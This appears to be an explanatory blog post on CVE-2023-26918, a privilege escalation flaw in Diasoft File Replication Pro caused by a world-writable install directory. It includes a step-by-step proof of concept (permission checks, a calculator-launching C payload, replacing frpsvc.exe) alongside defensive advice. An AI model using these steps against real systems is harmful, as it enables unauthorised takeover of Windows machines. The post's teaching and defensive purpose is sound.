In early 2023, security researchers identified a serious vulnerability — CVE-2023-26918 — in Diasoft’s File Replication Pro version 7.5.. This bug allows any user on a system to escalate their privileges to the highest level, LocalSystem, by swapping out legitimate program files with their own malicious executables. This is possible due to overly permissive file permissions on the installation directory.
This post will break down exactly how this flaw works, show you a proof-of-concept exploit, and provide references for further reading. The language used here is simple and focused on clarity, making this a great starting point if you’re trying to learn more about privilege escalation issues in Windows applications.
What Is Diasoft File Replication Pro?
File Replication Pro is a commercial utility that helps sync files and folders across multiple servers. It’s often used in business environments where keeping files in sync is critical.
The root cause is the permissions set on this program’s directory
C:\Program Files\FileReplicationPro
By default, this folder gives "Everyone: Full Control" permissions. That means *any user* on the system can add or replace files in the directory — which is a big no-no, especially for directories under C:\Program Files.
When Windows services or scheduled tasks run from this directory as LocalSystem (the highest privilege level on Windows), Windows will trust and run whatever is in there. So, an attacker who is just a low-privilege user could:
1. Place their own malicious executable (a Trojan) in the directory, replacing an existing file (like an EXE or DLL).
2. Wait for the File Replication Pro service or a scheduled task to launch — and it will run their Trojan, not the legitimate file.
3. The malware now runs with LocalSystem power, effectively giving the attacker control over the machine.
*Bottom line*: The application’s directory should never be world-writable.
How to Exploit CVE-2023-26918
Let’s walk through a simple proof-of-concept. Assume you are a regular user with access to a target computer running File Replication Pro 7.5..
Open a command prompt and run
icacls "C:\Program Files\FileReplicationPro"
You should see output similar to
C:\Program Files\FileReplicationPro Everyone:(F)
File Replication Pro runs at least one Windows service as LocalSystem. You can check with PowerShell
Get-WmiObject win32_service | Where-Object { $_.PathName -like "*FileReplicationPro*" }
Create a simple payload. Here’s a harmless *calculator pop* payload in C (for demonstration)
#include <stdlib.h>
int main() {
system("calc.exe"); // Pops Calculator
return ;
}
As a normal user
copy /Y .\frpsvc.exe "C:\Program Files\FileReplicationPro\frpsvc.exe"
5. Restart the service
Either wait for a reboot or request the service to restart. When it launches, your payload executes as NT AUTHORITY\SYSTEM.
Defending Against CVE-2023-26918
- Restrict Permissions: Only Administrators and SYSTEM should have write access to application folders in C:\Program Files.
- Update Software: Check for patches or updates from Diasoft.
- Audit Existing Systems: Use tools like AccessChk to check for world-writable directories.
References and Further Reading
- NVD Listing – CVE-2023-26918
- Exploit-DB Advisory
- Microsoft Docs — Best Practices for Securing Application Directories
- CARO: Local Privilege Escalation
Summary
CVE-2023-26918 is a textbook example of how simple file permission mistakes can lead to major security risks. By allowing *Everyone* to write to application directories, attackers can easily escalate privileges, taking complete control over a Windows system. Always ensure only trusted users or processes can change files in C:\Program Files, and audit your systems regularly for similar misconfigurations.
Spread the word: Privilege escalation is often about simple oversights — and the best defense is vigilance and regular security hygiene.
Timeline
Published on: 04/14/2023 00:15:00 UTC
Last modified on: 04/21/2023 20:00:00 UTC
